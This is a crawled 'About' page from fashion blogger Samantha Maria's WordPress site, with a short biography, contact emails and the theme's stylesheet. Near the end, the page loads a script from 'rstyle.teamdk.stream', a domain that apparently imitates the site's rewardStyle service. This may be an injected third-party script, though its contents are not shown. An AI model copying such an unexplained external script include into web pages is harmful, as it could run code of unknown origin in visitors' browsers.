

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/about/
body_size: 3574
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ABOUT - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/about/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ABOUT - Samantha Maria" />
	<meta property="og:description" content="S.MARIA After completing her degree in Fashion styling, Samantha went on to become the go-to girl within the blogosphere for personal style inspiration, relatable chats, Lookbooks and beauty advice. Though&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/about/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:modified_time" content="2017-11-21T22:13:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/about/","url":"https://www.samanthamariaofficial.com/about/","name":"ABOUT - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"datePublished":"2015-11-06T22:23:00+00:00","dateModified":"2017-11-21T22:13:34+00:00","breadcrumb":{"@id":"https://www.samanthamariaofficial.com/about/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/about/"]}]},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"ABOUT"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="page-template-default page page-id-746">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">

	<!-- <h1 class="entry-title">ABOUT</h1> -->

	<div class="entry-content">
			<p style="text-align: left;"><span style="font-size: 18pt; font-family: didot;"><em>S.MARIA</em></span></p>
<p style="text-align: left;">After completing her degree in Fashion styling, Samantha went on to become the go-to girl within the blogosphere for personal style inspiration, relatable chats, Lookbooks and beauty advice.</p>
<p style="text-align: left;">Though often known as a Youtuber, Sam actually started this blog first back in 2009 while studying and it is still where she turns to share her style inspirations, daily outfits and ever-evolving personal style.</p>
<p style="text-align: left;">The blog aims to inspire by way of being the media through which Sammi can channel her creativity, her thoughts and her personality. Staying true to herself, while embracing the vulnerability which can come from sharing the odd fashion-mistake too, which naturally tends to happen over the years&#8230;but which is a symptom of personal growth and of life.</p>
<p style="text-align: left;">Having always come from a family who loves a good bargain, she aims for her outfits to reflect that and to always include some affordable, accessible items &#8211; while also having a love and appreciation for the odd designer piece or accessory too(Handbags being her chosen poison). This has always been a place which hopes to be relatable yet inspiring.</p>
<p>&nbsp;</p>
<p style="text-align: left;"><span style="font-family: didot-italic; font-size: 18pt;">CONTACT ME</span><br />
For PR enquiries please email <strong>samanthamariaofficial@gmail.com</strong><br />
For business and collaboration enquiries please email <strong>sammi@gleamfutures.com</strong></p>
		</div>

</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 05:22:24 -->

--- FILE ---
content_type: text/css
request_url: https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353
body_size: 1299
content:
/*
Theme Name: Samantha Maria
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: WordPress Theme by pipdig.
Version: 999
License: Copyright 2019
*/

@font-face {
	font-family: 'Proxima Nova';
	src: url('fonts/ProximaNova-Medium.woff2') format('woff2'), url('fonts/ProximaNova-Medium.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

body {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #000;
	background: #fff;
}

a {
	color: #000;
	text-decoration: none;
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
a:hover {
	color: #999;
}

img {
	max-width: 100%;
	height: auto;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Proxima Nova', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
}
h1 {
	font-size: 28px;
}
h2 {
	font-size: 20px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 19px;
}
h5 {
	font-size: 18px;
}

.p3_cover_me {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	position: relative;
	line-height: 0;
}
.p3_invisible {
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: auto;
}
.stp-outer, .bo-garden {
	max-width: 100% !important;
	width: 100% !important;
}

#pipdig_top {
	top: 0;
	left: 0;
	width: 100%;
	background: #fff;
	z-index: 1;
}
.home #pipdig_top {
	position: absolute;
	/* border-bottom: 1px solid #111; */
}
.paged #pipdig_top {
	position: relative;
	border-bottom: 0;
}
#logo_wrap {
	float: left;
	margin-left: 30px;
}
#logo {
	width: 300px;
}
.site-title {
	font: 37px didza, serif;
	text-transform: uppercase;
	letter-spacing: 4px;
	margin: 17px 0 0;
}
.site-title a, .site-title a:hover {
	color: #000;
}
#menu {
	font: 12px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	float: right;
}
#menu li {
	display: inline-block;
	margin: 0 15px;
	line-height: 60px;	
}
#menu li:last-child {
	margin-right: 30px;
}
.menu_socialz a {
	margin: 0 5px;
	display: inline-block;
}

.pipdig_hero_img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	height: 95vh;
	width: 100%;
	/* border-bottom: 1px solid #111; */
}



#pipdig_shop_homepage {
	text-align: center;
	margin: 10px auto 30px;
	padding: 10px 25px 25px;
	max-width: 1200px;
}
#pipdig_shop_homepage h2 {
	border-top: 1px solid #111;
}
#pipdig_shop_homepage h2 span {
	background: #fff;
	padding: 0 20px;
	position: relative;
	top: -15px;
}



#pipdig_masonry_posts {
	margin: 15px;
}
.pipdig_masonry_post {
	width: 33.333333333%;
}
.pipdig_masonry_post_inner {
	padding: 15px;
}
.pipdig_masonry_post_inner a {
	opacity: .75;
}
.pipdig_masonry_post_inner a:hover {
	opacity: 1;
}
.pipdig_masonry_post_overlay {
	background: rgba(255,255,255,.85);
	position: absolute;
	left: 2px;
	right: 2px;
	top: 2px;
	bottom: 2px;
	opacity: 0;
	-moz-transition: all 0.35s ease; -webkit-transition: all 0.35s ease; transition: all 0.35s ease;
}
.p3_cover_me .pipdig_masonry_post_overlay {
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.pipdig_masonry_post_overlay_inner {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	padding: 10px 0;
	width: 80%;
}
.pipdig_masonry_post a:hover .pipdig_masonry_post_overlay {
	opacity: 1;
}
.pipdig_masonry_post a:hover {
	color: #000;
}
.pipdig_masonry_post_title {
	margin: 15px 0;
	font-size: 25px;
	line-height: 1.2;
}
.pipdig_masonry_post_meta {
	font: 11px 'Montserrat', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.pipdig_masonry_post_mobile_content {
	display: none;
	text-align: center;
	margin-top: 15px;
}

.nav-previous {
	text-align: center;
	margin: 20px 0 35px;
}
.nav-previous a {
	display: inline-block;
	padding: 10px 20px;
	border: 1px solid #111;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
}



.container {
	max-width: 1100px;
	padding: 0 10px;
	margin: 0 auto;
}
.entry-header {
	text-align: center;
	margin-top: 60px;
}
.entry-content {
	min-height: 800px;
}
.page .entry-content {
	margin-top: 60px;
}
.entry-content p {
	margin: 0 0 10px;
}



#footer {
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font: 12px 'Montserrat', sans-serif;
	padding: 20px 0;
	background: #f0f0f0;
}

/* Instagram ================================== */
#p3_instagram_footer {
	margin-top: 45px;
}
.p3_instagram_post {
width: 14.28571428571429%;
position: relative;
display: block;
float: left;
text-align: center;
line-height: 0;
background-size: cover;
background-repeat: no-repeat;
background-position: center;
-moz-transition: all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;
}
.p3_instagram_post img {
	width:100% !important;
	height:auto;
}
.p3_instagram_post .p3_instagram_likes {
	font: 12px 'Montserrat', sans-serif;
	letter-spacing: 1px;
	color: #000;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.p3_instagram_post .p3_instagram_comments {
	color:#000;
	position:absolute;
	bottom:5%;
	left:5%
}
.p3_instagram_post_overlay {
	background: rgba(255,255,255,.75);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;
	line-height: 1;
}
.p3_instagram_post:hover .p3_instagram_post_overlay {
	opacity: 1;
}

.slicknav_menu, .slicknav_menu .slicknav_icon {
    display:none;
}
.slicknav_menu {
	background: #fff;
	color: #000;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 99999;
	width: 100%;
}
.slicknav_btn, .slicknav_menu .slicknav_menutxt {
	text-shadow: none;
	background: none;
	color: #000;
}
.slicknav_nav a {
	color: #000;
}
.slicknav_nav a:hover {
	background: none;
}
.slicknav_brand {
	color: #000;
	font-size: 14px;
	line-height: 30px;
	padding: 7px 5px;
	height: 44px;
}
.slicknav_brand a {
	margin: 0 10px;
	color: #000;
}

#searchOverlay {
	position: fixed;
	z-index: 999999999;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background-color: rgba(255, 255, 255, .96);
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
	visibility: hidden;
	opacity: 0;
}
#searchOverlay.open {
	visibility: visible;
	opacity: 1;
}
#searchOverlayInput {
	width: 70%;
	top: 50%;
	left: 50%;
	position: absolute;
	transform: translate(-50%, -50%);
	font-size: 35px;
	text-align: center;
	border: none;
	background: none;
	border-bottom: 2px solid #000;
	color: #000;
}
#searchOverlayClose {
	position: absolute;
	top: 20px;
	right: 40px;
	font: 30px 'Montserrat', sans-serif;
	color: #000;
}
.nav_search {
	cursor: pointer;
}

#peepdeeg span {
	text-transform: none;
	letter-spacing: 0;
}

#disqus_thread {
	margin: 50px auto;
}

@media only screen and (max-width: 1280px) {
	.site-title {
		font-size: 32px;
		letter-spacing: 0;
	}
	.socialz_icon {
		display: none;
	}
}

@media only screen and (max-width: 769px) {
	.pipdig_masonry_post {
		width: 100%;
	}
	.pipdig_masonry_post_mobile_content {
		display: block;
	}
	.pipdig_masonry_post_overlay, .slicknav_nav li.nav_search, .slicknav_nav li.menu_socialz {
		display: none;
	}
	#pipdig_top {
		display: none;
    }
    .slicknav_menu {
		display: block;
    }
	.pipdig_hero_img {
		border: 0;
	}
}